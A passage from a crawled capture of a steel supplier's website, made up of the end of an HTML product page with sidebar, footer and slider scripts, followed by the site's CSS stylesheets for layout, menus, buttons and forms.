<li> <a href="/steel-plate/cold-rolled-steel-coil.html"><i class="fa fa-angle-right"></i>  Cold Rolled Steel Coil</a></li>

                </ul><li><a href="/steel-section/">Steel Section</a>
                <ul>
                <li> <a href="/steel-section/steel-angle-bar.html"><i class="fa fa-angle-right"></i>  Steel Angle Bar</a></li>
<li> <a href="/steel-section/h-beam-section.html"><i class="fa fa-angle-right"></i>  H Beam Section</a></li>
<li> <a href="/steel-section/i-beam-section.html"><i class="fa fa-angle-right"></i>  I Beam Section</a></li>

                </ul><li><a href="/pipe-fittings/">Pipe Fittings</a>
                <ul>
                <li> <a href="/pipe-fittings/pipe-fitting.html"><i class="fa fa-angle-right"></i>  Fittings</a></li>
<li> <a href="/pipe-fittings/pipe-flange.html"><i class="fa fa-angle-right"></i>  Pipe Flange</a></li>

                </ul>
            </ul>
            </div>
             <div class="category">
                <a href="/steel-standard/" class="standard"><i class="fa fa-table"></i> Steel Standard</a>
             </div>
             <div class="category">
             <a href="/processing-technoloy/" class="min-center"><img src="/static/images/standard.jpg" class="img-responsive"></a>
             </div>
             <div class="category">
                <a href="/news/" class="news-tit">News</a>
                <ul class="newsul">
                <li><a href="/news/astm-a672-steel-pipe-grade-selection-guide.html"><i class="fa fa-angle-right"></i> ASTM A672 Steel Pipe Grade Selection Guide</a></li>
<li><a href="/news/advantages-of-hot-rolling-line-in-steel-mills.html"><i class="fa fa-angle-right"></i> Advantages of hot rolling line in steel mills</a></li>
<li><a href="/news/stainless-steel-processing-cutting-and-stamping.html"><i class="fa fa-angle-right"></i> Stainless steel processing - cutting and stamping</a></li>
<li><a href="/news/7-ways-to-control-steel-fabrication-heat-treatment.html"><i class="fa fa-angle-right"></i> 7 ways to control steel fabrication - heat treatment</a></li>
<li><a href="/news/stainless-steel-pipe-value-added-fabrication-services.html"><i class="fa fa-angle-right"></i> Stainless steel pipe value-added fabrication services</a></li>

                </ul>
             </div>
        </div>    <!--  end  sidebar -->        </div>     </div></section><section id="mailform">    <div class="container">        <div class="row">            <div class="col-sm-6 mailbg">            <div class="gettit"><i class="fa fa-envelope"></i> Get In Touch<span>24/7 Support</span></div>                <p>We receive enquiries in English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic). Our professional team will reply to you within one business day. Please feel free to contact us!</p>            </div>            <div class="col-sm-6  formdiv">                <script type="text/javascript" src="/static/js/mail.js"></script>            </div>        </div>    </div></section><footer id="footer">
  <div class="container">
    <div class="row">
        <div class="col-sm-9">
            <a href="/">Home</a>
            <a href="/about-us.html">About Us</a>
            <a href="/products/">Product</a>
            <a href="/steel-standard/">Steel Standard</a>
            <a href="/processing-technoloy/">Processing Technology</a>
            <a href="/project.html">Project</a>
            <a href="/news/">News</a>
            <a href="/contact-us.html">Contact Us</a>
            <br>
            © <script type="text/javascript">document.write(new Date().getFullYear());</script> Anyang General International Co., Ltd  All Rights Reserved
        </div>
        <div class="col-sm-3 icon-right">
            <a href="#"><i class="fa fa-youtube-square"></i></a>
            <a href="#"><i class="fa fa-twitter-square"></i></a>
            <a href="https://www.facebook.com/profile.php?id=100011042620664"><i class="fa fa-facebook-square"></i></a>
            <a href="#"><i class="fa fa-linkedin-square"></i></a>
        </div>
    </div>
  </div>  
</footer>

$(document).ready(function () {
   var o = $('html');
    if (o.hasClass('desktop')) {
        new WOW().init(); 
        $('#nav').TMStickUp();
   }
});
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPGF88S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
$(document).ready(function () {
   $('.bxslider').bxSlider({
	  pager:true,
	  mode: 'fade',
	  auto:true,
      controls:false
	});
   
});
</body></html>

--- FILE ---
content_type: text/css
request_url: https://steels-supplier.com/static/css/common.css
body_size: 4078
content:
 @charset "utf-8";
/* CSS Document */
body{ font:12px/0.875em Arial, Helvetica, sans-serif; line-height:1.5em; color:#222; background-color: #fff;}
img{ border:none;}
a{ transition:all 0.3s ease; outline:none;}
#top{ padding: 2.5% 0 2%; color:#6d6c6c; line-height:20px; background: #fff; }
#top a{ color:#6d6c6c;}
#top i{ font-size:42px; padding-right: 12px; color: #429bf7; float: left;}
@media (min-width: 768px){
#top .collapse{ display:block;}
}
#top .navbar-toggle{ margin-top:5px; margin-bottom:5px;}
#top .navbar-toggle .icon-bar { border-radius: 50%;display: block;height: 4px;margin-left: auto;transition: all 0.3s ease 0s;width: 4px;background-color: #fff;}
@media (min-width: 768px) {
#nav{ height:72px; background: #373737;}
}
@media (max-width: 767px) {
  .etlink{ background:#4b4d4f; border-top:1px solid #a3a0a0; width:242px; padding:10px 0; right:0; top: 50px; position:fixed; line-height: 25px; z-index: 9999;}
#top a,#top,#top i{color: #fff;}
  .logo{text-align: center;}
}
.sf-menu{ list-style:none; line-height: 72px; padding:0; margin: 0;}
.sf-menu li{ margin:0 1px; display:inline-block; text-transform:capitalize; position:relative; }
.sf-menu li a{ color:#e8e8e8; text-decoration:none; display:block; position:relative; font-size: 18px; padding: 0 37px;}
.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.active a{background: #429bf7;}
.dropdown-menu{ border-top:3px solid #4bc9ff; background: #2b2b2b;}
.dropdown-menu > li{ margin-left:0; display:block; text-transform: capitalize;}
.sf-menu .dropdown-menu > li > a {
  display: block;
  font-size: 13px !important;
  font-weight: 700;
  position: relative;
  text-indent: 5px;
  padding: 2px 0 !important;
  overflow: hidden;
  clear: both; color:#888888;
}
.sf-menu .dropdown-menu > li > a:hover,
.sf-menu .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #429bf7;
  background-color: transparent;
  text-indent: 10px;
}
.dropdown-menu > .active > a,
.dropdown-menu > .sfHover > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .sfHover > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .sfHover > a:focus {
  color: #f15a5a;
  text-decoration: none;
  outline: 0;
  background-color: transparent;
}
.nav-brand{ display:none;}
.isStuck{ height:54px !important; z-index:999; background: #4b4d4f;    box-shadow: 0 1px 2px #999;}
.isStuck .sf-menu{ line-height: 55px; }
.isStuck .dropdown-menu{ margin-top:0;}
@media only screen and (max-width: 767px) {
  .isStuck {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px){.sf-menu li a{ font-size:16px;padding: 0 28px;}.dropdown-menu > li{ margin-left:0;}}
@media (min-width: 768px) and (max-width: 991px){.sf-menu li a{ font-size:14px; padding: 0 17px;}.dropdown-menu > li{ margin-left:0;}}
@media (max-width: 767px) {nav{ display:none;}.logo{ margin:0 auto; width:247px; float:none !important;}
.navbar-header {
    position: fixed;
    right: 0;
    top: 0;
    transition: all 0.3s ease 0s;
    width: auto;
    z-index: 2147483647;
}
}
@media (max-width: 767px){
  .min-center{ max-width:420px; margin:0 auto;}.min-center img{ width:100%; height:auto;}
}
#footer{ background:#282828; padding: 2.2% 0; color: #616161;  font-size: 12px;}
#footer .col-sm-9 a{color: #c0c0c0; padding: 0 10px; font-size: 14px;line-height: 32px;}
#footer .col-sm-9 a:first-child{ padding-left: 0; }
#footer .icon-right{ font-size: 28px;}
#footer .icon-right a{ color: #616161; padding-left: 10px; }
#footer a:hover{ color: #429bf7; text-decoration: none; }
@media (min-width: 768px){#footer .icon-right{text-align: right; } }
@media (max-width: 767px){#footer .icon-right{ margin-top: 20px;}}
.rd-mobilemenu_submenu li{ text-transform: capitalize; }
.rd-mobilemenu_ul i{ display: none; }
.bm-panel{
  visibility:hidden;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 99998;
  text-align: left;
  -moz-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  width: 100%;
}
.bm-panel.active {
  visibility: visible;
}
.gotop{ position: fixed;bottom:0;right:0; width:55px; height:95px;transition:width 0.5s ease; z-index: 99999;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
.gotop.active{ width: 335px; height: 271px; }
.cd-top {
  position:absolute;  bottom: 0; left:0;
  height: 40px;
  width: 55px;
  overflow: hidden; color:#fff; padding-top:15px; text-align:center;
  white-space: nowrap;
  background: #429bf7 url(../images/cd-top-arrow.svg) no-repeat center 20%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer;
}
.cd-top:hover {
  background-color: #494949;
  opacity: 1;
}
.gotop a.contact{ line-height:55px; height: 55px; font-size: 32px; background:#41566e; display:block; color:#fff; text-align: center; text-decoration:none; outline:none; width: 55px; position: absolute; bottom: 40px;}
.gotop .gobody{ background:#fff; border:1px solid #41566e; padding:15px 10px 5px; position: absolute; left: 55px; bottom: 0; width: 280px;}
.gotop .gobody .sbtn{ width:100%; height:35px; background:#429bf7;text-align:center; color:#fff; font-weight:bold; font-size:16px; border:none;}
.gotop .gobody .sbtn:hover{background:#41566e; }
.gotop .gobody .form-group{ margin-bottom:10px;}
.gotop .gobody span{ line-height:16px; font-size:12px; color: #999; display:block;}
a:hover.contact i{
    color: #429bf7;
}
/*list style*/
.ul-product
{
list-style-type: none;
padding: 0px;
margin: 0px;
}
.ul-product li
{
background-image: url(/uploads/allimg/bluesun.png);
background-repeat: no-repeat;
background-position: 15px 5px; 
padding-left: 40px; 
}
/*test*/
.ul-products{
    list-style-image: url('/uploads/allimg/bluesun.png');
  list-style-position: inside;
}
/*topbanner*/
#top_banner {
    width: 100%;
    height: 200px;
    background: url(static/images/top_banner.jpg) no-repeat center center;
    margin: 0 auto;
    width: 100%;
    zoom: 1;
    min-width: 1140px;
}
/*about ul*/
.about-ul{list-style-type:none; padding:10px 10px;
}
.about-ul li{padding-left: 7px; }
.about-ul li::before{
    content: "\f013";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #1f64ee;
    font-size: 16px;
    padding-right: 10px;
}
/*product-ul*/
.product-ul{list-style-type:none; padding:10px 10px;
}
.product-ul li{padding-left: 7px; }
.product-ul li::before{
    content: "\f219";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #1f64ee;
    font-size: 16px;
    padding-right: 10px;
}
/*specification-ul*/
.spec-ul{list-style-type:none; padding:10px 10px;
}
.spec-ul li{padding-left: 7px; }
.spec-ul li::before{
    content: "\f0da";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #1f64ee;
    font-size: 16px;
    padding-right: 10px;
}
/*application-ul*/
.appl-ul{list-style-type:none; padding:10px 10px;
}
.appl-ul li{padding-left: 7px; }
.appl-ul li::before{
    content: "\f14b";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #1f64ee;
    font-size: 16px;
    padding-right: 10px;
}
/*h3-icon*/
.h3,h3::before{
 content: "\f101"; 
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #429bf7;
    font-size: 20px;
    padding-right: 8px;
}
/*intro-ul*/
.intro-ul{list-style-type:none; padding:10px 10px;
}
.intro-ul li{padding-left: 7px; }
.intro-ul li::before{
    content: "\f085";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 16px;
    padding-right: 10px;
}
.custom-h2{background: #429bf7; line-height: 36px; padding: 0 35px 0 15px; font-size: 16px; color: #fff; border-radius: 0 20px 20px 0;display: inline-block;margin-top: 0px;margin-bottom: 15px;}
.live800{bottom: 0; position: fixed; right: 2px;}
@media (max-width:767px){
.live800{display: none;}
}
.button-group {
            display: flex;
            justify-content: center;
            flex-wrap: wrap;
            gap: 30px;
            margin: 40px 0;
        }
        
        .skew-button {
            position: relative;
            display: inline-block;
            padding: 18px 45px;
            font-size: 1.2rem;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            color: white;
            text-decoration: none;
            background: linear-gradient(45deg, #ff416c, #ff4b2b);
            border: none;
            outline: none;
            cursor: pointer;
            transform: skewX(-20deg);
            transition: all 0.4s ease;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
            overflow: hidden;
            min-width: 200px;
        }
        
        .skew-button::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
            transition: 0.5s;
        }
        
        .skew-button:hover::before {
            left: 100%;
        }
        
        .skew-button span {
            display: inline-block;
            transform: skewX(20deg);
        }
        
        .skew-button:hover {
            background: linear-gradient(45deg, #ff4b2b, #ff416c);
            box-shadow: 0 8px 25px rgba(0,0,0,0.4);
            transform: skewX(-20deg) translateY(-5px);
        }
        
        .skew-button:active {
            transform: skewX(-20deg) translateY(2px);
            box-shadow: 0 3px 10px rgba(0,0,0,0.2);
        }
        
        /* Different button colors */
        .button-2 {
            background: linear-gradient(45deg, #2193b0, #6dd5ed);
        }
        
        .button-2:hover {
            background: linear-gradient(45deg, #6dd5ed, #2193b0);
        }
        
        .button-3 {
            background: linear-gradient(45deg, #11998e, #38ef7d);
        }
        
        .button-3:hover {
            background: linear-gradient(45deg, #38ef7d, #11998e);
        }
        
        .button-4 {
            background: linear-gradient(45deg, #654ea3, #da98b4);
        }
        
        .button-4:hover {
            background: linear-gradient(45deg, #da98b4, #654ea3);
        }
        
        .button-5 {
            background: linear-gradient(45deg, #141E30, #243B55);
        }
        
        .button-5:hover {
            background: linear-gradient(45deg, #243B55, #141E30);
        }
        
        .icon {
            margin-right: 12px;
            font-size: 1.1rem;
        }
        
        .features {
            display: flex;
            justify-content: center;
            flex-wrap: wrap;
            gap: 30px;
            margin-top: 70px;
        }
        
        .feature-card {
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            padding: 30px;
            width: 280px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.15);
            border: 1px solid rgba(255,255,255,0.1);
            transition: transform 0.4s, box-shadow 0.4s;
        }
        
        .feature-card:hover {
            transform: translateY(-10px);
            box-shadow: 0 15px 35px rgba(0,0,0,0.25);
        }
        
        .feature-card i {
            font-size: 2.5rem;
            color: #ff4b2b;
            margin-bottom: 20px;
        }
        
        .feature-card h3 {
            color: white;
            margin-bottom: 15px;
            font-size: 1.5rem;
        }
        
        .feature-card p {
            color: rgba(255,255,255,0.8);
            line-height: 1.6;
        }
 .collapsible-table {
            max-height: 150px; /* 初始显示高度 */
            overflow: hidden;
            transition: max-height 0.4s ease;
        }
        
        /* 展开状态 */
        .collapsible-table.expanded {
            max-height: 1000px; /* 足够容纳完整表格的高度 */
        }
        
        /* 切换按钮样式 */
        .toggle-btn {
            display: inline-block;
            margin-top: 10px;
            padding: 8px 16px;
            background-color: #46abe6;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 14px;
            transition: background-color 0.3s;
        }
        
        .toggle-btn:hover {
            background-color: #55b4eb;
        }
        
        /* 渐变遮罩效果（可选） */
        .collapsible-table:not(.expanded) {
            -webkit-mask-image: linear-gradient(to bottom, black 80%, transparent 100%);
            mask-image: linear-gradient(to bottom, black 80%, transparent 100%);
        }
.free-quote-btn {
  display: inline-block;
  background-color: #429bf7; /* 主背景色 */
  color: white;
  padding: 14px 32px;
  font-size: 1.1rem;
  font-weight: 600;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 1px;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  position: relative;
  overflow: hidden;
margin-left:auto;
margin-right:auto;
}

.free-quote-btn:hover {
color:#fff;
  background-color:  #429bbb; /* 悬停颜色 */
  transform: translateY(-3px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25);
}

.free-quote-btn:active {
  transform: translateY(1px);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

/* 可选：添加微妙的发光效果 */
.free-quote-btn::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.1);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.free-quote-btn:hover::after {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://steels-supplier.com/static/css/index.css
body_size: 1493
content:
#services .typename,.product-c .typename,#projects .typename,#news .typename{ font-size: 34px; color: #222222; margin-bottom: 20px; font-weight: bold; }
@media (max-width:767px){
	#services .typename,.product-c .typename,#projects .typename,#news .typename{ font-size: 24px; margin-top: 40px; }
}
.product-c{ padding:3.8% 0 3.13%; overflow: hidden;  }
.product-c p,#projects p{ font-size: 16px; margin-bottom: 30px;}
.product-c .flagimg{ display: block;  overflow: hidden; margin-top: 20px; }
#project a:hover.pjlist{ background: #28a7e6; color: #fff; }
#project a:hover.pjlist img{ transform: scale(1.2); }
.product-c .flagimg,#projects .shade{ display: block; overflow: hidden; position: relative;}
.product-c .flagimg::before,#projects .shade::before{ z-index: 2; transform: scale(0); width: 100%; height:100%; left: 0; top: 0; position: absolute; content: "";  background: rgba(0,0,0,.5);transition:all 0.3s ease;opacity:0;}
.product-c .flagimg::after,#projects .shade::after{z-index: 3;transform: scale(0);content:"\f065"; font-family: FontAwesome; color: #fff; font-size: 28px; top: 50%; left: 50%; position: absolute; margin-left: -10px; margin-top: -10px; transition:all 0.3s ease;opacity: 0;}
.product-c .flagimg:hover::before,#projects a:hover.pjlist .shade::before{ transform: scale(1);opacity: 1; }
.product-c .flagimg:hover::after,#projects a:hover.pjlist .shade::after{transform: scale(1);opacity: 1;}
.product-c .flagimg img,#projects a.pjlist img{transition:all 0.3s ease; z-index: 1;}
.product-c a:hover.flagimg img,#projects a:hover.pjlist img{ transform: scale(1.2); } 
.product-c .title{ font-size:16px; color: #222222; text-transform: capitalize; display: block; padding: 20px 0 10px;text-transform:uppercase; font-weight: bold;}
.product-c a.more{ text-decoration: none; line-height: 36px; color: #fff; color: #429bf7; font-size: 16px; position: relative;}
.product-c a.more::before{content:"\f101"; position: absolute; right: -18px; font-size: 20px; top:-8px; font-family: FontAwesome;transition:all 0.3s ease;}
.product-c a.more:hover::before{right: -25px;}
.product-c .pdesc{ line-height: 20px; margin-bottom: 10px; font-size: 14px; height:82px; overflow: hidden;}
@media (max-width:767px){
.product-c { text-align: center;}.product-c .more{ margin: 0 auto 30px; display: block; width: 97px;  }.product-c a.more::before{top: 0;}
}
@media (max-width:991px){
	.product-c .col-sm-6{ margin-bottom: 30px; }
}
#services{ background:url(../images/serbg.jpg) center top fixed no-repeat; padding:1.6% 0 3.6%; background-size: cover; overflow: hidden;}
#services .pdesc{ font-size: 16px; color: #fff; }
#services .icon{ width: 154px; height: 154px; display: block;margin: 0 auto; border-radius: 50%; border: 1px solid #e3e3e3; z-index: 1;text-align: center; color: #fff; font-size: 45px !important; line-height: 154px;position: relative;}
#services .icon::after{border-radius: 50%;transition:all 0.3s ease; content: "";  left: 0; top: 0; position: absolute; width: 100%; height: 100%;}
#services .icon:hover::after{ background: #429bf7; transform: scale(0.92);   }
#services .icon:hover{ border-color: #429bf7; }
#services .icon:hover i{color: #fff; }
#services .icon i{z-index: 3; position:absolute; left: 50%; line-height: 154px; margin-left: -20px;transition:all 0.3s ease; }
#services .ser-tit{ color: #fff; font-size: 22px; margin-top: 25px; display: block; margin-bottom: 10px;}
#services .ser-box p{ line-height: 20px; color: #9f9f9f; }
#services .ser-box{ margin-top: 42px; text-align: center; }
#services a.more{ text-decoration: none;background: #429bf7 ; display: block; width: 84px; height: 36px; line-height: 36px; color: #fff; text-align: center; border-radius: 3px; margin:0 auto; margin-top: 20px;z-index: 3; overflow: hidden; position: relative;}
#services a.more::before{background: #fff; left: 50%; top: 0; transition: all 0.3s ease 0s;content: ""; position: absolute;width:0; height: 100%; z-index:-1;}
#services a:hover.more::before {left: -20%;visibility: visible; width: 140%;}
#services a:hover.more{color: #429bf7 ;}
@media (min-width:768px) and (max-width:991px){
	#services .ser-box{height: 322px;}
}
#projects{ padding:3.6% 0 2.6%; overflow: hidden; }
#projects .pjlist{ display: block; text-decoration: none; }
#projects .pjlist .title{ display: block; color: #202020; line-height: 18px; padding: 15px 0; text-align: center;transition: all 0.3s ease; text-transform: capitalize; }
#projects a:hover.pjlist .title{ background: #429bf7; color: #fff; }
@media (max-width:767px){#projects .pjlist{ margin-bottom: 30px; }}
#news{background: #eeeeee; padding: 3.6% 0; overflow: hidden;}
#news ul.news{ margin: 0; padding: 0; list-style: none; }
#news ul.news li{ background: #fff; border: 1px solid #e7e6e6; padding: 15px; margin:26px 0 0; font-size: 12px; color: #616161; line-height: 18px; }
#news ul.news li a{ color: #429bf7; font-size: 16px; display: block; margin-bottom: 15px; }
#news .mailform{ background: #fff; border: 1px solid #e7e6e6; padding: 20px 25px; margin-top: 26px; }
#news .mailform p{ line-height: 22px;  font-size: 12px; color: #929191; margin-bottom: 24px; }
#news .mailform p span{ color: #429bf7; }
#news .mailform input.form-control{ height: 42px; margin-bottom: 24px; }
#news .sbtn{ width: 268px; height: 45px; line-height: 45px; font-size: 25px; text-align: center; display: block; border: none; background: #429bf7; color: #fff; margin-left: auto; margin-right: auto; margin-top: 25px; border-radius: 5px; }
#news .sbtn:hover{ background: #373737; }

--- FILE ---
content_type: text/css
request_url: https://steels-supplier.com/static/css/list.css
body_size: 2972
content:
body{ background: #efefef; }

#main{ padding: 0 0 30px; }

#divh1{ border-bottom: 1px solid #dcdcdc; background: #fff;color: #484848; }

#divh1 h1{ font-size: 22px; text-transform: uppercase; }

#main .crumbs{ margin:1.5% 0; color: #7d7f7d;}

#main .crumbs a{color: #7d7f7d;}

#main .catelist{ border: 1px solid #e3e3e3; background: #fff; padding: 3.5%; margin-bottom: 30px; }

#main .catelist .more{ text-align: right; }

#main .catelist .more a{ color: #484848; font-size: 16px; }

#main .catelist h2{ font-size: 24px; padding: 0; margin-top: 1em; text-transform: capitalize;     color: #46abe6;   font-weight: 700; }

#main .catelist h2 a{ color: #484848;}

#main .catelist .pjlist{ display: block; text-decoration: none; margin-top: 30px; }

#main .catelist .pjlist .title{ display: block; color: #202020; line-height: 18px; padding: 15px 0; text-align: center;transition: all 0.3s ease; text-transform: capitalize; }

#main .catelist a:hover.pjlist .title{ background: #429bf7; color: #fff; }

#main .catelist .shade{ display: block; overflow: hidden; position: relative;}

#main .catelist .shade::before{ z-index: 2; transform: scale(0); width: 100%; height:100%; left: 0; top: 0; position: absolute; content: "";  background: rgba(0,0,0,.5);transition:all 0.3s ease;opacity:0;}

#main .catelist .shade::after{z-index: 3;transform: scale(0);content:"\f065"; font-family: FontAwesome; color: #fff; font-size: 28px; top: 50%; left: 50%; position: absolute; margin-left: -10px; margin-top: -10px; transition:all 0.3s ease;opacity: 0;}

#main .catelist a:hover.pjlist .shade::before{ transform: scale(1);opacity: 1; }

#main .catelist a:hover.pjlist .shade::after{transform: scale(1);opacity: 1;}

#main .catelist a.pjlist img{transition:all 0.3s ease; z-index: 1;}

#main .catelist a:hover.pjlist img{ transform: scale(1.2); } 

#main .page{ margin:30px 0 80px; list-style:none; text-align: center; }

#main .page  a{  color:#429bf7; text-decoration:none;border: 1px solid #429bf7; width: 100%;padding:6px 12px;margin-right:5px;}

#main .page  a:hover,#main .page .crrent{background:#429bf7;color: #fff;}

#main .contactform{ background-image: none; background-color: #4b4d4f; }



#main .category{ background: #fff; border: 1px solid #e4e4e4; padding-bottom: 1px; margin-bottom: 30px; }

#main .category .cate-tit{text-align: center; font-size: 36px; line-height: 84px; background: #429bf7; }

#main .category .cate-tit a{color: #fff; text-decoration: none; }

#main .category .cate-ul{ margin:0 6.5% 0; list-style: none; padding: 20px 0 20px 20px;}

#main .category .cate-ul ul{ padding: 0 5px ; margin: 10px 0 0; list-style: none; }

#main .category .cate-ul li,#main .category .newsul li{ font-size: 19px; line-height: 18px; padding: 5px 0; text-transform: capitalize; margin-bottom: 10px; }

#main .category .cate-ul li i{ font-size: 15px; }

#main .category .cate-ul a,#main .category .newsul li a{ color:#393838;  text-decoration: none; }

#main .category .cate-ul a:hover,#main .category .newsul li a:hover{color:#469af2;}

#main .category .cate-ul li ul li,#main .category .newsul li{ font-size: 12px; margin-bottom: 0; }

#main .category .cate-ul li ul li a,#main .category .newsul li a{ color: #393838; }

#main .category .cate-ul li ul li a:hover,#main .category .newsul li a:hover{  padding-left: 10px; }

#main .standard{ padding: 20px; display: block; font-size: 24px; color: #353535; vertical-align: middle;}

#main .standard i{ font-size: 44px; margin-right: 10px; vertical-align: middle;}

@media (max-width:1199px){

	#main .standard{ font-size: 20px; }

	#main .standard i{ font-size: 30px; margin-right:4px;}

}

#main a:hover.standard{ color: #429bf7; text-decoration: none; }

#main .category .news-tit{ border-bottom: 1px solid #8a8a8a; color: #353535; text-align: center; display: block;  font-size: 24px; padding: 20px 0; text-transform: uppercase; text-decoration: none;}

#main .category a:hover.news-tit{ color:#469af2;}

#main .category .newsul{ padding: 20px; margin: 0; list-style: none; }

#mailform{ background: #429bf7; padding-top: 3.6%; color: #fff; }

#mailform .gettit{ font-size: 36px; text-transform: uppercase; margin-bottom: 20px; font-weight: bold; }

#mailform .gettit span{ color: #edce64; font-style:italic; font-size: 22px; padding-left: 30px;  font-weight: normal;}

#mailform .gettit i{ font-size: 46px; }

@media (min-width:768px){

#mailform .mailbg{ background: url(../images/formbg.jpg) left bottom no-repeat; padding-bottom: 380px; }

#mailform .gettit{ margin-bottom: 50px; }

}

.formdiv{ background: #fff; padding: 30px; }

.myform input.form-control{ height: 42px; margin-bottom: 25px;}

.myform .sbtn{ width: 268px; height: 45px; line-height: 45px; font-size: 25px; text-align: center; display: block; border: none; background: #429bf7; color: #fff; margin-left: auto; margin-right: auto; margin-top: 25px; border-radius: 5px; }

.myform .sbtn:hover{ background: #373737; }

@media (max-width:767px){

#mailform{  padding-bottom: 3.6%;}

}

@media (max-width:530px){

	#mailform .gettit{ font-size: 24px; }

	#mailform .gettit i{ font-size: 34px; }

	#mailform .gettit span{ font-size: 16px; }

}

@media (min-width:768px) and (max-width:1199px) {

	#mailform .gettit{ font-size: 24px; }

	#mailform .gettit i{ font-size: 34px; }

	#mailform .gettit span{ font-size: 16px; }

	#mailform .gettit{ margin-bottom: 20px; }

}

#main .pjshow .pjtitle{font-size: 16px; text-align:center; display: block; color: #313131; font-weight: bold;margin-top: 15px;}

#main .pjshow a:hover.pjtitle{ color:#429bf7; text-decoration: none;   }

#main .pjshow p{ margin-top: 10px; font-size: 12px; color: #313131; }

#main .pjshow p a{ color: #429bf7; }



#main .listshow{ padding-bottom: 6.44%; }

#main .listshow .title{ text-transform:capitalize; color: #333333; font-weight: bold; margin-bottom: 7px; display: block; font-size: 16px; text-decoration: none; }

#main .listshow a:hover.title{ color:#429bf7; }

#main .listshow p{ color: #8a8a8a; line-height: 20px; margin-bottom: 20px; }

#main .listshow .rmore{ padding: 6px 18px;border-radius: 5px;  background:#429bf7; text-transform: uppercase; color:#fff; text-decoration: none; margin-top: 20px; position: relative;  }

#main .listshow a.rmore::after{content:"\f101"; font-size: 16px; top:2px; font-family: FontAwesome;transition:all 0.3s ease; padding-left:10px;}

#main .listshow a.rmore:hover::after{padding-left:15px; }

#main .listshow a:hover.rmore{background: #373737;}



.con-content{ background: #fff; border: 1px solid #e3e3e3; }

.con-content .adds{ background: #429bf7; color: #fff; padding: 30px;}

.complete{ font-size: 18px; font-weight: bold; margin-bottom: 20px; margin-top: 10px;}



address p{ padding-left: 28px; position: relative; margin-bottom: 15px; }

address b{ text-transform: uppercase;}

address p.tel::after,address p.add::after,address p.email::after,address p.fax::after,address p.pc::after{font-family: FontAwesome; position: absolute; left: 0; top: 0; font-size: 14px; }

address p.add::after{content:"\f041";}

address p.pc::after{content:"\f02c";}

address p.tel::after{content:"\f095";}

address p.email::after{content:"\f0e0";}

address p.fax::after{content:"\f02f";}

address p a{ color: #fff; }

address p a:hover{ color: #fff; }

.contact-p{ padding: 30px; }

.contact-p p{ margin-bottom: 20px; line-height: 20px; }

.contact-p p span{ color: #429bf7; }

.contact-p .formdiv{ padding: 0; }

.contact-p .typename{ font-size: 32px; color: #222222; margin-bottom: 20px; font-weight: bold; text-transform: uppercase; margin-top: 20px; }



#main .ser-box p{ line-height: 20px; color: #9f9f9f; }

#main .ser-box{ margin-bottom: 62px; text-align: center; margin-top: 26px; }

#main .ser-box a.more{ text-decoration: none;background: #429bf7 ; display: block; width: 84px; height: 36px; line-height: 36px; color: #fff; text-align: center; border-radius: 3px; margin:0 auto; margin-top: 20px;z-index: 3; overflow: hidden; position: relative;}

#main .ser-box a.more::before{background: #343434; left: 50%; top: 0; transition: all 0.3s ease 0s;content: ""; position: absolute;width:0; height: 100%; z-index:-1;}

#main .ser-box a:hover.more::before {left: -20%;visibility: visible; width: 140%;}


@media (min-width:768px) and (max-width:991px){

	#main .ser-box{height: 322px;}

}

#main .ser-box .icon{ width: 154px; height: 154px; display: block;margin: 0 auto; border-radius: 50%; border: 1px solid #dddddd; z-index: 1;text-align: center; color: #747474; font-size: 45px !important; line-height: 154px;position: relative;}

#main .ser-box .icon::after{border-radius: 50%;transition:all 0.3s ease; content: "";  left: 0; top: 0; position: absolute; width: 100%; height: 100%;}

#main .ser-box .icon:hover::after{ background: #429bf7; transform: scale(0.92);   }

#main .ser-box .icon:hover{ border-color: #429bf7; }

#main .ser-box .icon:hover i{color: #fff; }

